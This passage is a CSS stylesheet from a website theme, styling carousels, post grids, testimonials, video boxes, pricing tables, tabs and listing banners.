  .gsc-image-content.skin-v4 {
    padding: 30px;
  }
}

.gsc-image-content.skin-v4 .image {
  position: relative;
  overflow: hidden;
  text-align: center;
}

.gsc-image-content.skin-v4 .image img {
  -webkit-transition: all 3s;
  transition: all 3s;
  -moz-transition: all 3s;
  -ms-transition: all 3s;
}

.gsc-image-content.skin-v4 .box-content {
  background: #fff;
  z-index: 1;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  text-align: center;
}

.gsc-image-content.skin-v4 .box-content .title {
  margin: 30px 0 0;
  font-size: 20px;
  color: #11161F;
  line-height: 36px;
}

.gsc-image-content.skin-v4 .box-content .desc {
  margin-top: 5px;
  color: #797F89;
}

.gsc-image-content.skin-v4 .box-content .read-more {
  margin-top: 28px;
}

.gsc-image-content.skin-v4 .box-content .read-more svg {
  width: 20px;
  height: auto;
  fill: #fc3c3c;
}

.gva-posts-grid .posts-grid-filter {
  margin-bottom: 15px;
  width: 100%;
  float: left;
}

.gva-posts-grid .posts-grid-filter ul.nav-tabs {
  display: inline-block;
  text-align: left;
  float: left;
  padding-top: 15px;
}

.gva-posts-grid .posts-grid-filter ul.nav-tabs > li > a {
  background: none;
  font-weight: 500;
  color: #11161F;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  text-transform: uppercase;
  padding: 0 10px;
}

.gva-posts-grid .posts-grid-filter ul.nav-tabs > li > a.active {
  color: #fc3c3c;
}

.gva-posts-grid .posts-grid-filter .view-all {
  float: right;
}

.gva-posts-grid .gva-content-items {
  float: left;
  width: 100%;
}

.gva-posts-grid .post {
  margin-bottom: 30px;
}

.gva-posts-grid .post .read-more {
  display: block !important;
  visible: visibility !important;
}

.gva-posts-carousel .post {
  background: #fff;
}

.gva-posts-ziczac .gva-content-items .posts-row .post-ziczac {
  float: left;
  width: 50%;
  position: relative;
  margin-bottom: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}

@media (max-width: 1024.98px) {
  .gva-posts-ziczac .gva-content-items .posts-row .post-ziczac {
    width: 100%;
    margin-bottom: 30px;
  }
}

@media (max-width: 500px) {
  .gva-posts-ziczac .gva-content-items .posts-row .post-ziczac {
    padding-top: 280px;
  }
}

.gva-posts-ziczac .gva-content-items .posts-row .post-ziczac .post-thumbnail {
  width: 50%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 11;
  background-size: cover;
  background-position: center center;
}

@media (max-width: 500px) {
  .gva-posts-ziczac .gva-content-items .posts-row .post-ziczac .post-thumbnail {
    width: 100%;
    top: 0;
    height: 280px;
  }
}

.gva-posts-ziczac .gva-content-items .posts-row .post-ziczac .entry-content {
  width: 50%;
  float: right;
  border: none;
  background: #F7F7F9;
}

@media (max-width: 1199.98px) {
  .gva-posts-ziczac .gva-content-items .posts-row .post-ziczac .entry-content {
    padding: 30px 20px 0;
  }
}

@media (max-width: 500px) {
  .gva-posts-ziczac .gva-content-items .posts-row .post-ziczac .entry-content {
    width: 100%;
  }
}

.gva-posts-ziczac .gva-content-items .posts-row .post-ziczac .entry-content .content-inner {
  max-width: 210px;
  margin: 0 auto;
}

@media (max-width: 1024.98px) {
  .gva-posts-ziczac .gva-content-items .posts-row .post-ziczac .entry-content .content-inner {
    max-width: 100%;
  }
}

.gva-posts-ziczac .gva-content-items .posts-row .post-ziczac .entry-content .content-inner .entry-title {
  font-size: 24px;
  line-height: 36px;
}

@media (max-width: 1199.98px) {
  .gva-posts-ziczac .gva-content-items .posts-row .post-ziczac .entry-content .content-inner .entry-title {
    font-size: 22px;
    line-height: 34px;
  }
}

.gva-posts-ziczac .gva-content-items .posts-row:nth-child(even) .post-ziczac .post-thumbnail {
  left: auto;
  right: 0;
}

.gva-posts-ziczac .gva-content-items .posts-row:nth-child(even) .post-ziczac .entry-content {
  float: left;
}

.gva-testimonial-carousel.style-1 .testimonial-item {
  position: relative;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  padding-left: 65px;
  max-width: 800px;
  margin: 0 auto 45px;
}

@media (max-width: 767.98px) {
  .gva-testimonial-carousel.style-1 .testimonial-item {
    padding-top: 65px;
    padding-left: 0;
  }
}

.gva-testimonial-carousel.style-1 .testimonial-item .testimonial-content {
  background: #fff;
  -webkit-box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.07);
  box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.07);
  position: relative;
  border-radius: 4px;
}

.gva-testimonial-carousel.style-1 .testimonial-item .testimonial-content:after {
  content: '';
  background: url("../images//bg-arrow.png") repeat bottom center transparent;
  width: 166px;
  height: 110px;
  position: absolute;
  top: 100%;
  left: 30px;
  z-index: 11;
}

.gva-testimonial-carousel.style-1 .testimonial-item .testimonial-image {
  border: 10px solid #fff;
  padding: 10px;
  border-radius: 50%;
  position: absolute;
  top: 60px;
  left: -65px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

@media (max-width: 1199.98px) {
  .gva-testimonial-carousel.style-1 .testimonial-item .testimonial-image {
    left: -60px;
  }
}

@media (max-width: 767.98px) {
  .gva-testimonial-carousel.style-1 .testimonial-item .testimonial-image {
    top: -60px;
    left: 30px;
  }
}

.gva-testimonial-carousel.style-1 .testimonial-item .testimonial-image img {
  width: 90px;
  height: 90px;
  border-radius: 50%;
}

@media (max-width: 1199.98px) {
  .gva-testimonial-carousel.style-1 .testimonial-item .testimonial-image img {
    width: 80px;
    height: 80px;
  }
}

.gva-testimonial-carousel.style-1 .testimonial-item .testimonial-content-inner {
  padding: 50px 45px 55px 95px;
  margin: 0 auto;
  position: relative;
}

@media (max-width: 1199.98px) {
  .gva-testimonial-carousel.style-1 .testimonial-item .testimonial-content-inner {
    padding: 50px 30px 55px 85px;
  }
}

@media (max-width: 767.98px) {
  .gva-testimonial-carousel.style-1 .testimonial-item .testimonial-content-inner {
    padding: 85px 30px 30px;
  }
}

.gva-testimonial-carousel.style-1 .testimonial-item .testimonial-content-inner .quote-icon {
  font-size: 60px;
  color: #F0F3F6;
  position: absolute;
  bottom: 50px;
  right: 45px;
  z-index: 1;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

@media (max-width: 1199.98px) {
  .gva-testimonial-carousel.style-1 .testimonial-item .testimonial-content-inner .quote-icon {
    font-size: 45px;
    right: 30px;
  }
}

.gva-testimonial-carousel.style-1 .testimonial-item .testimonial-content-inner .testimonial-quote {
  font-size: 18px;
  line-height: 34px;
  font-weight: 500;
  margin-bottom: 15px;
  margin: 0 auto;
}

.gva-testimonial-carousel.style-1 .testimonial-item .testimonial-content-inner .testimonial-information {
  margin: 30px 0 0;
}

.gva-testimonial-carousel.style-1 .testimonial-item .testimonial-content-inner .testimonial-information span.testimonial-name {
  font-size: 20px;
  font-weight: 600;
  color: #11161F;
  font-family: "Barlow", sans-serif;
}

.gva-testimonial-carousel.style-1 .testimonial-item .testimonial-content-inner .testimonial-information span.testimonial-job {
  font-size: 14px;
  line-height: 1.1;
  font-weight: 600;
}

.gva-testimonial-carousel.style-1 .testimonial-item:hover .testimonial-image {
  border-color: #fc3c3c;
}

.gva-testimonial-carousel.style-1 .testimonial-item:hover .testimonial-content-inner .quote-icon {
  color: #fc3c3c;
}

.gva-testimonial-carousel.style-1 .owl-item.first .testimonial-image {
  border-color: #fc3c3c;
}

.gva-testimonial-carousel.style-1 .owl-item.first .testimonial-content-inner .quote-icon {
  color: #fc3c3c;
}

.gva-testimonial-carousel.style-2 .testimonial-item {
  text-align: center;
  margin-bottom: 30px;
  position: relative;
  max-width: 780px;
  margin: 0 auto;
}

.gva-testimonial-carousel.style-2 .testimonial-item .testimonial-image {
  width: 80px;
  height: 80px;
  border-radius: 50%;
  overflow: hidden;
  margin: 0 auto 35px;
}

.gva-testimonial-carousel.style-2 .testimonial-item .testimonial-content {
  font-size: 30px;
  line-height: 50px;
  font-weight: 400;
  color: #11161F;
}

.gva-testimonial-carousel.style-2 .testimonial-item .testimonial-information {
  margin-top: 45px;
}

.gva-testimonial-carousel.style-2 .testimonial-item .testimonial-information span.testimonial-name {
  font-size: 20px;
  font-weight: 500;
  color: #fc3c3c;
  letter-spacing: 0;
}

.gva-testimonial-carousel.style-2 .testimonial-item .testimonial-information span.testimonial-job {
  font-size: 16px;
}

.gva-testimonial-carousel.style-2 .testimonial-item .testimonial-information span.dot {
  padding: 0 10px;
  color: #fc3c3c;
}

.gva-testimonial-carousel.style-2 .testimonial-item:hover .icon-quote {
  background: #fc3c3c;
  color: #fff;
}

.gsc-video-box {
  position: relative;
}

.gsc-video-box.style-1 .video-inner {
  min-height: 120px;
  min-width: 120px;
  text-align: center;
}

@media (max-width: 1199.98px) {
  .gsc-video-box.style-1 .video-inner {
    min-height: 100px;
    min-width: 100px;
  }
}

@media (max-width: 1024.98px) {
  .gsc-video-box.style-1 .video-inner {
    min-height: 90px;
    min-width: 90px;
  }
}

@media (max-width: 767.98px) {
  .gsc-video-box.style-1 .video-inner {
    min-height: 60px;
    min-width: 60px;
  }
}

.gsc-video-box.style-1 .video-inner .video-content {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -42px;
  z-index: 11;
  text-align: center;
  width: 100%;
}

.gsc-video-box.style-1 .video-inner .video-content > div {
  display: inline-block;
}

.gsc-video-box.style-1 .video-inner .video-content .title {
  font-family: "Sacramento", cursive;
  font-size: 38px;
  color: #fff;
}

.gsc-video-box.style-1 .video-inner .video-content .video-action {
  margin: 0 30px;
}

.gsc-video-box.style-1 .video-inner .video-content .video-action .popup-video {
  display: inline-block;
  font-size: 24px;
  color: #fc3c3c;
  background: #fff;
  text-align: center;
  position: relative;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  width: 84px;
  height: 84px;
  border-radius: 50%;
  line-height: 84px;
}

.gsc-video-box.style-1 .video-inner .video-content .video-action .popup-video::before {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  border: 1px solid #fff;
  opacity: 0;
  border-radius: 50%;
  -webkit-animation: pulse-border-2 1.5s linear infinite;
  animation: pulse-border-2 1.5s linear infinite;
}

.gsc-video-box.style-1 .video-inner .video-content .video-action .popup-video::after {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  border: 1px solid #fff;
  opacity: 0;
  border-radius: 50%;
  -webkit-animation: pulse-border 1s linear infinite;
  animation: pulse-border 1s linear infinite;
}

.gsc-video-box.style-1 .video-inner:hover .video-action .popup-video {
  -webkit-box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.2);
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
}

.gsc-video-box.style-2 .video-inner .video-image {
  float: left;
  position: relative;
  width: 100%;
}

.gsc-video-box.style-2 .video-inner .video-image .video-action {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  z-index: 11;
  margin-top: -23px;
  text-align: center;
}

.gva-video-carousel .video-item-inner {
  position: relative;
}

.gva-video-carousel .video-item-inner .video-image {
  text-align: center;
}

.gva-video-carousel .video-item-inner .video-link {
  width: 115px;
  height: 115px;
  color: #fff;
  font-size: 18px;
  line-height: 115px;
  text-align: center;
  display: inline-block;
  position: absolute;
  right: 0;
  bottom: 0;
  background: #fc3c3c;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  border-left: 2px solid #fff;
}

@media (max-width: 1199.98px) {
  .gva-video-carousel .video-item-inner .video-link {
    width: 100px;
    height: 100px;
    line-height: 100px;
  }
}

@media (max-width: 1024.98px) {
  .gva-video-carousel .video-item-inner .video-link {
    width: 90px;
    height: 90px;
    line-height: 90px;
  }
}

@media (max-width: 767.98px) {
  .gva-video-carousel .video-item-inner .video-link {
    width: 60px;
    height: 60px;
    line-height: 60px;
  }
}

.gva-video-carousel .video-item-inner .video-link:hover {
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
}

.gva-video-carousel .video-item-inner .video-title {
  background: rgba(0, 0, 0, 0.6);
  padding: 20px 30px;
  font-size: 20px;
  color: #fff;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  z-index: 1;
}

.gsc-search-box.style-1 > .content-inner {
  display: inline-block;
}

.gsc-pricing.style-1 {
  background: #fff;
  padding: 80px 30px 60px;
  position: relative;
  border: 1px solid #E9E9EE;
}

@media (max-width: 1024.98px) {
  .gsc-pricing.style-1 {
    padding: 60px 20px 40px;
  }
}

.gsc-pricing.style-1 .content-inner {
  max-width: 260px;
  margin: 0 auto;
}

.gsc-pricing.style-1 .content-inner .title {
  color: #11161F;
  font-size: 20px;
  text-align: center;
}

.gsc-pricing.style-1 .content-inner .plan-price {
  padding-bottom: 20px;
  text-align: center;
}

.gsc-pricing.style-1 .content-inner .plan-price .price-value {
  font-size: 44px;
  color: #fc3c3c;
  line-height: 1;
  margin-bottom: 10px;
  letter-spacing: -0.8px;
  font-weight: 400;
}

@media (max-width: 1024.98px) {
  .gsc-pricing.style-1 .content-inner .plan-price .price-value {
    font-size: 30px;
  }
}

.gsc-pricing.style-1 .content-inner .plan-price .interval {
  font-size: 16px;
  color: #fc3c3c;
}

.gsc-pricing.style-1 .content-inner .plan-list {
  padding: 0;
  list-style-type: none;
  border-top: 1px solid #E9E9EE;
  padding: 20px 0;
}

.gsc-pricing.style-1 .content-inner .plan-list li {
  position: relative;
  padding: 5px 20px 5px 0;
}

.gsc-pricing.style-1 .content-inner .plan-list li .icon {
  color: #fc3c3c;
  float: right;
  position: absolute;
  top: 12px;
  right: 0;
  z-index: 1;
  font-size: 15px;
  line-height: 1;
}

.gsc-pricing.style-1 .content-inner .pricing-action {
  margin-top: 15px;
}

.gsc-pricing.style-1:hover {
  -webkit-box-shadow: 0px 20px 20px 0px rgba(63, 56, 54, 0.04);
  box-shadow: 0px 20px 20px 0px rgba(63, 56, 54, 0.04);
}

.gsc-pricing.style-2 {
  background: #fff;
  position: relative;
  margin-bottom: 30px;
  margin-top: 20px;
}

@media (max-width: 400px) {
  .gsc-pricing.style-2 {
    margin-top: 0;
  }
}

.gsc-pricing.style-2 .content-inner {
  margin: 0 auto;
}

.gsc-pricing.style-2 .content-inner .price-left {
  width: 45%;
  float: left;
  padding: 0 20px 20px;
}

.gsc-pricing.style-2 .content-inner .price-left .content-inner {
  margin-top: -20px;
}

@media (max-width: 400px) {
  .gsc-pricing.style-2 .content-inner .price-left {
    width: 100%;
    padding: 0;
  }
  .gsc-pricing.style-2 .content-inner .price-left .content-inner {
    margin-top: 0;
  }
}

.gsc-pricing.style-2 .content-inner .price-right {
  width: 55%;
  float: left;
  padding: 35px 35px 30px 20px;
}

@media (max-width: 1024.98px) {
  .gsc-pricing.style-2 .content-inner .price-right {
    padding: 35px 20px 30px 0;
  }
}

@media (max-width: 400px) {
  .gsc-pricing.style-2 .content-inner .price-right {
    width: 100%;
    padding: 30px;
  }
}

.gsc-pricing.style-2 .content-inner .title {
  color: #11161F;
  font-size: 24px;
  margin-bottom: 10px;
}

@media (max-width: 1024.98px) {
  .gsc-pricing.style-2 .content-inner .title {
    font-size: 20px;
  }
}

.gsc-pricing.style-2 .content-inner .desc {
  margin-bottom: 25px;
}

@media (max-width: 1024.98px) {
  .gsc-pricing.style-2 .content-inner .desc {
    margin-bottom: 15px;
  }
}

.gsc-pricing.style-2 .content-inner .price-meta {
  margin-bottom: 20px;
}

.gsc-pricing.style-2 .content-inner .price-meta:before, .gsc-pricing.style-2 .content-inner .price-meta:after {
  content: " ";
  display: table;
}

.gsc-pricing.style-2 .content-inner .price-meta:after {
  clear: both;
}

.gsc-pricing.style-2 .content-inner .price-meta .sub-title {
  width: 45%;
  float: left;
  font-size: 14px;
  line-height: 22px;
  color: #11161F;
  font-weight: 600;
}

.gsc-pricing.style-2 .content-inner .price-meta .plan-price {
  width: 55%;
  float: left;
  text-align: right;
}

.gsc-pricing.style-2 .content-inner .price-meta .plan-price .price-value {
  font-size: 24px;
  color: #fc3c3c;
  line-height: 1;
  margin-bottom: 10px;
  letter-spacing: -0.8px;
  font-weight: 400;
}

@media (max-width: 1024.98px) {
  .gsc-pricing.style-2 .content-inner .price-meta .plan-price .price-value {
    font-size: 18px;
  }
}

.gsc-pricing.style-2 .content-inner .price-meta .plan-price .interval {
  color: #fc3c3c;
}

.gsc-pricing.style-2 .content-inner .pricing-action {
  margin-top: 15px;
}

.gsc-pricing.style-2:hover {
  -webkit-box-shadow: 0px 20px 20px 0px rgba(63, 56, 54, 0.04);
  box-shadow: 0px 20px 20px 0px rgba(63, 56, 54, 0.04);
}

.gva-socials ul.social-links {
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.gva-socials ul.social-links li {
  float: left;
  margin-right: 15px;
}

.gva-socials ul.social-links li a {
  font-size: 14px;
  background: #fc3c3c;
  color: #fff !important;
  padding: 0 10px;
  line-height: 36px;
  position: relative;
  z-index: 9;
  display: block;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  min-width: 35px;
  text-align: center;
}

.gva-socials ul.social-links li a:hover {
  opacity: 0.8;
  color: #fff !important;
}

.gva-socials.align-center {
  text-align: center;
}

.gva-socials.align-center ul.social-links {
  display: inline-block;
}

.gva-socials.align-right {
  float: right;
}

.fade.active {
  opacity: 1;
}

.gsc-tabs-content {
  text-align: center;
}

.gsc-tabs-content .nav_tabs {
  padding: 0;
  list-style: none;
  display: inline-block;
  position: relative;
  z-index: 1;
  width: 100%;
}

.gsc-tabs-content .nav_tabs > li {
  float: left;
  margin-right: 10px;
}

@media (max-width: 767.98px) {
  .gsc-tabs-content .nav_tabs > li {
    width: 100%;
  }
}

.gsc-tabs-content .nav_tabs > li a {
  font-size: 16px;
  text-transform: none;
  letter-spacing: 0;
  padding: 20px 15px;
  width: 100%;
  display: inline-block;
}

.gsc-tabs-content .nav_tabs > li a.active {
  background: #fc3c3c;
  color: #fff;
}

.gsc-tabs-content .nav_tabs > li a.active:after {
  background: #fc3c3c;
}

.gsc-tabs-content .nav_tabs > li a.active:hover {
  color: #11161F;
}

.gsc-tabs-content .tab-content {
  text-align: left;
  position: relative;
  z-index: 9;
  padding-top: 15px;
}

.gsc-tabs-content .tab-content .tab-pane .tab-image {
  width: 46%;
  float: left;
  padding-right: 30px;
}

@media (max-width: 1024.98px) {
  .gsc-tabs-content .tab-content .tab-pane .tab-image {
    padding-right: 0;
    width: 100%;
    text-align: center;
  }
}

.gsc-tabs-content .tab-content .tab-pane .tab-content-item {
  width: 54%;
  float: left;
  padding-left: 30px;
}

@media (max-width: 1024.98px) {
  .gsc-tabs-content .tab-content .tab-pane .tab-content-item {
    padding-left: 0;
    width: 100%;
  }
}

.gsc-tabs-content .tab-content .tab-pane .tab-content-item .tab-item-title {
  font-size: 20px;
  font-weight: 700;
  color: #11161F;
  margin-bottom: 15px;
}

.gsc-tabs-content .tab-content .tab-pane .tab-content-item ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.gsc-tabs-content .tab-content .tab-pane .tab-content-item ul > li {
  padding-left: 30px;
  position: relative;
}

.gsc-tabs-content .tab-content .tab-pane .tab-content-item ul > li:after {
  content: '\f058';
  font-family: 'FontAwesome';
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  color: #fc3c3c;
}

.gsc-tabs-content .tab-content .tab-pane .tab-content-item.no_image {
  width: 100%;
  padding-left: 0;
}

.gva-list-number.style-1 ul.list-number {
  list-style: none;
  padding: 0;
}

.gva-list-number.style-1 ul.list-number li.list-number-item {
  margin-bottom: 35px;
}

.gva-list-number.style-1 ul.list-number li.list-number-item .content-inner .content-top:before, .gva-list-number.style-1 ul.list-number li.list-number-item .content-inner .content-top:after {
  content: " ";
  display: table;
}

.gva-list-number.style-1 ul.list-number li.list-number-item .content-inner .content-top:after {
  clear: both;
}

.gva-list-number.style-1 ul.list-number li.list-number-item .content-inner .content-top .number {
  width: 75px;
  float: left;
  background: #F7F7F9;
  padding: 5px 10px;
  text-align: center;
  font-size: 14px;
  color: #161c26;
  font-weight: 600;
}

.gva-list-number.style-1 ul.list-number li.list-number-item .content-inner .content-top .number span svg {
  width: 14px;
  height: auto;
  fill: #161c26;
  margin-left: 3px;
  position: relative;
  top: 2px;
}

.gva-list-number.style-1 ul.list-number li.list-number-item .content-inner .content-top .title {
  font-size: 20px;
  padding-left: 95px;
  padding-top: 5px;
  margin: 0;
}

.gva-list-number.style-1 ul.list-number li.list-number-item .content-inner .descrption {
  padding-top: 20px;
}

.gsc-work-process {
  position: relative;
  overflow: hidden;
  padding: 0 15px;
  margin-bottom: 30px;
}

.gsc-work-process .box-content {
  position: relative;
  margin: 0 auto 50px;
  padding: 0 10px;
  max-width: 100%;
}

.gsc-work-process .box-content .box-line {
  background: #11161F;
  height: 6px;
  position: absolute;
  top: 50%;
  margin-top: -3px;
  width: 300px;
}

@media (max-width: 768px) {
  .gsc-work-process .box-content .box-line {
    display: none;
  }
}

.gsc-work-process .box-content .box-line.line-left {
  right: 100%;
}

.gsc-work-process .box-content .box-line.line-right {
  left: 100%;
}

.gsc-work-process .box-content .box-background {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  background-size: cover;
}

.gsc-work-process .box-content .icon-inner {
  position: relative;
  left: 0;
  z-index: 11;
  width: 100%;
  text-align: center;
}

.gsc-work-process .box-content .icon-inner .box-icon {
  display: inline-block;
}

.gsc-work-process .box-content .icon-inner .box-icon i {
  color: #fff;
  font-size: 64px;
}

.gsc-work-process .box-content .icon-inner .box-icon svg {
  fill: #fff;
  width: 64px;
}

.gsc-work-process .box-content .number-text {
  width: 60px;
  height: 60px;
  border-radius: 50%;
  background: #fc3c3c;
  color: #fff;
  font-family: "Barlow", sans-serif;
  font-size: 20px;
  text-align: center;
  line-height: 60px;
  position: absolute;
  bottom: -30px;
  left: 50%;
  margin-left: -30px;
  z-index: 11;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.gsc-work-process .box-content .number-text:after {
  content: '';
  width: 20px;
  height: 20px;
  background: #fff;
  -webkit-transform: scale(0);
  transform: scale(0);
  position: absolute;
  top: -3px;
  right: -3px;
  z-index: 11;
  border-radius: 50%;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.gsc-work-process .box-title {
  text-align: center;
  font-size: 24px;
  margin-bottom: 0;
}

@media (max-width: 1199.98px) {
  .gsc-work-process .box-title {
    font-size: 20px;
  }
}

@media (max-width: 1024.98px) {
  .gsc-work-process .box-title {
    font-size: 18px;
  }
}

.gsc-work-process:hover .box-content .number-text, .gsc-work-process.active .box-content .number-text {
  background: #fc3c3c;
  color: #11161F;
}

.gsc-work-process:hover .box-content .number-text:after, .gsc-work-process.active .box-content .number-text:after {
  -webkit-transform: scale(1);
  transform: scale(1);
}

.gsc-listings-banner-group.style-1 .listings-banner-item-content {
  position: relative;
  margin: 15px 0 30px;
}

.gsc-listings-banner-group.style-1 .listings-banner-item-content .number-listings {
  display: inline-block;
  background: #fc3c3c;
  color: #fff;
  position: absolute;
  top: -15px;
  left: 30px;
  z-index: 11;
  font-size: 12px;
  padding: 2px 20px;
  border-radius: 4px;
}

.gsc-listings-banner-group.style-1 .listings-banner-item-content .link-term-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 11;
}

.gsc-listings-banner-group.style-1 .listings-banner-item-content .banner-image {
  position: relative;
  z-index: 1;
}

.gsc-listings-banner-group.style-1 .listings-banner-item-content .banner-image:after {
  content: '';
  position: absolute;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(30%, transparent), to(rgba(0, 0, 0, 0.9)));
  background-image: linear-gradient(to bottom, transparent 30%, rgba(0, 0, 0, 0.9) 100%);
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.gsc-listings-banner-group.style-1 .listings-banner-item-content .banner-content {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: auto;
  z-index: 11;
  padding: 30px;
  text-align: center;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}

.gsc-listings-banner-group.style-1 .listings-banner-item-content .banner-content:before, .gsc-listings-banner-group.style-1 .listings-banner-item-content .banner-content:after {
  content: '';
  position: absolute;
  width: 0;
  height: 50%;
  background: #fff;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  z-index: 1;
}

.gsc-listings-banner-group.style-1 .listings-banner-item-content .banner-content:before {
  top: 0;
  left: 0;
}

.gsc-listings-banner-group.style-1 .listings-banner-item-content .banner-content:after {
  bottom: 0;
  right: 0;
}

.gsc-listings-banner-group.style-1 .listings-banner-item-content .banner-content .subtitle {
  font-family: "Sacramento", cursive;
  color: #fc3c3c;
  font-size: 34px;
  position: relative;
  z-index: 11;
}

.gsc-listings-banner-group.style-1 .listings-banner-item-content .banner-content .title {
  color: #fff;
  font-size: 42px;
  font-weight: 700;
  margin: 0;
  position: relative;
  z-index: 11;
}

@media (max-width: 1024.98px) {
  .gsc-listings-banner-group.style-1 .listings-banner-item-content .banner-content .title {
    font-size: 38px;
  }
}

@media (max-width: 1024.98px) {
  .gsc-listings-banner-group.style-1 .listings-banner-item-content .banner-content .title {
    font-size: 30px;
  }
}

.gsc-listings-banner-group.style-1 .listings-banner-item-content .banner-content .link-term {
  width: 46px;
  height: 46px;
  text-align: center;
  line-height: 45px;
  background: #fc3c3c;
  color: #fff;
  font-size: 22px;
  border-radius: 50%;
  position: absolute;
  top: 0;
  right: 30px;
  z-index: 11;
  opacity: 0;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.gsc-listings-banner-group.style-1 .listings-banner-item-content:hover {
  -webkit-box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.05);
}

.gsc-listings-banner-group.style-1 .listings-banner-item-content:hover .banner-content:before, .gsc-listings-banner-group.style-1 .listings-banner-item-content:hover .banner-content:after {
  width: 100%;
}

.gsc-listings-banner-group.style-1 .listings-banner-item-content:hover .banner-content .title {
  color: #11161F;
}

.gsc-listings-banner-group.style-1 .listings-banner-item-content:hover .banner-content .link-term {
  opacity: 1;
  top: -23px;
}

.gsc-listings-banner-group.style-1 .owl-item.center .listings-banner-item {
  -webkit-box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.05);
}

.gsc-listings-banner-group.style-1 .owl-item.center .listings-banner-item .banner-content:before, .gsc-listings-banner-group.style-1 .owl-item.center .listings-banner-item .banner-content:after {
  width: 100%;
}

.gsc-listings-banner-group.style-1 .owl-item.center .listings-banner-item .banner-content .title {
  color: #11161F;
}

.gsc-listings-banner-group.style-1 .owl-item.center .listings-banner-item .banner-content .link-term {
  opacity: 1;
  top: -23px;
}

.gsc-listings-banner-group.style-2 .listings-banner-item-content {
  border-radius: 4px;
  overflow: hidden;
  position: relative;
}

.gsc-listings-banner-group.style-2 .listings-banner-item-content .banner-content {
  padding: 30px;
  background: #F0F3F6;
  text-align: center;
  position: relative;
}

.gsc-listings-banner-group.style-2 .listings-banner-item-content .banner-content:before, .gsc-listings-banner-group.style-2 .listings-banner-item-content .banner-content:after {
  content: '';
  position: absolute;
  width: 0;
  height: 2px;
  bottom: 0;
  background: #fc3c3c;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  z-index: 1;
}

.gsc-listings-banner-group.style-2 .listings-banner-item-content .banner-content:before {
  left: 50%;
}

.gsc-listings-banner-group.style-2 .listings-banner-item-content .banner-content:after {
  right: 50%;
}

.gsc-listings-banner-group.style-2 .listings-banner-item-content .banner-content .title {
  margin: 0;
  font-size: 20px;
  font-weight: 600;
}

.gsc-listings-banner-group.style-2 .listings-banner-item-content .banner-content .number-listings {
  font-size: 14px;
  font-weight: 500;
}

.gsc-listings-banner-group.style-2 .listings-banner-item-content .banner-content .link-term {
  width: 46px;
  height: 46px;
  text-align: center;
  line-height: 45px;
  background: #fc3c3c;
  color: #fff;
  font-size: 18px;
  border-radius: 50%;
  position: absolute;
  top: 0;
  right: 30px;
  z-index: 11;
  opacity: 0;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.gsc-listings-banner-group.style-2 .listings-banner-item-content .link-term-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 11;
}

.gsc-listings-banner-group.style-2 .listings-banner-item-content:hover {
  -webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
}

.gsc-listings-banner-group.style-2 .listings-banner-item-content:hover .banner-content {
  background: #fff;
}

.gsc-listings-banner-group.style-2 .listings-banner-item-content:hover .banner-content:before, .gsc-listings-banner-group.style-2 .listings-banner-item-content:hover .banner-content:after {
  width: 50%;
}

.gsc-listings-banner-group.style-2 .listings-banner-item-content:hover .banner-content .title {
  color: #11161F;
}

.gsc-listings-banner-group.style-2 .listings-banner-item-content:hover .banner-content .link-term {
  opacity: 1;
  top: -23px;
}

.gsc-listings-banner-group.style-2 .owl-item.center .listings-banner-item {
  -webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
}

.gsc-listings-banner-group.style-2 .owl-item.center .listings-banner-item .banner-content {
  background: #fff;
}

